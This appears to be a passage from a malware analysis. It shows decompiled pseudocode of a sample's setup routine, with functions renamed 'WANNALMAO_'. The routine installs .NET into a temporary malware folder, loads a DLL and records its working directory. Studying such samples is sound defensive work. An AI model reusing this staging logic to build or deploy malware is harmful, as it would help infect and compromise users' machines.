 56 }
57 bVar1 = WANNALMAO_InstallDotnetTemp();
58 if (!bVar1) {
59 WANNALMAO_ErrorAndExit("error installing dotnet to malware folder");
60 }
61 strcpy_s(&DAT_140098520,0x104,aCStack_518);
62 DAT_140098510 = LoadLibraryA(aCStack_518);
63 if (DAT_140098510 == (HMODULE)0x0) {
64 WANNALMAO_ErrorAndExit("error loading dll locally");
65 }
66 GetEnvironmentVariableA("TEMP",aCStack_2e8,0x104);
67 thunk_FUN_14002cc50(aCStack_2e8,"\\WANNALMAO\\workingdir");
68 GetCurrentDirectoryA(0x104,(LPSTR)auStack_1d8);
69 sVar2 = strlen((char *)auStack_1d8);
70 bVar1 = WANNALMAO_WriteToFile(aCStack_2e8,auStack_1d8,sVar2);
71 if (!bVar1) {
72 WANNALMAO_ErrorAndExit("error writing workingdir to malware folder");
73 }
74 free(puStack_630);
75 free(puStack_640);
76 return;
77 }
78